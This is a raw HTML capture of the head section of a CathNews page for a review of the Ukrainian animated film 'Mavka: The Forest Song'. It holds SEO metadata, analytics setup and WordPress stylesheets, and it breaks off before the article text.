

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/
body_size: 38469
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ukrainian fantasy adventure created in a war zone - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ukrainian fantasy adventure created in a war zone - CathNews" />
	<meta property="og:description" content="Made in Ukraine under difficult conditions, Mavka: The Forest Song tells the story of Mavka, a female character drawn from Ukrainian legends who stands for peace and love above hate, and good will above evil. Source: Jesuit Media." />
	<meta property="og:url" content="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-04-13T20:10:41+00:00" />
	<meta property="article:modified_time" content="2023-04-13T22:39:10+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debra Vermeer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#article","isPartOf":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/"},"author":{"name":"Debra Vermeer","@id":"https://cathnews.com/#/schema/person/328c0cbd5f9dbfb13d0d316f498ee793"},"headline":"Ukrainian fantasy adventure created in a war zone","datePublished":"2023-04-13T20:10:41+00:00","dateModified":"2023-04-13T22:39:10+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/"},"wordCount":405,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg","articleSection":["Film Review"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/","url":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/","name":"Ukrainian fantasy adventure created in a war zone - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg","datePublished":"2023-04-13T20:10:41+00:00","dateModified":"2023-04-13T22:39:10+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg","width":461,"height":233},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Ukrainian fantasy adventure created in a war zone"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/328c0cbd5f9dbfb13d0d316f498ee793","name":"Debra Vermeer","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af6ba36677b0a0e93d8cc5f01c1045bdb6ad604b8201145e4510fb5df2aff60b?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/af6ba36677b0a0e93d8cc5f01c1045bdb6ad604b8201145e4510fb5df2aff60b?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Debra Vermeer"},"url":"https://cathnews.com/author/vermeer-debragmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fukrainian-fantasy-adventure-created-in-a-war-zone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fukrainian-fantasy-adventure-created-in-a-war-zone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
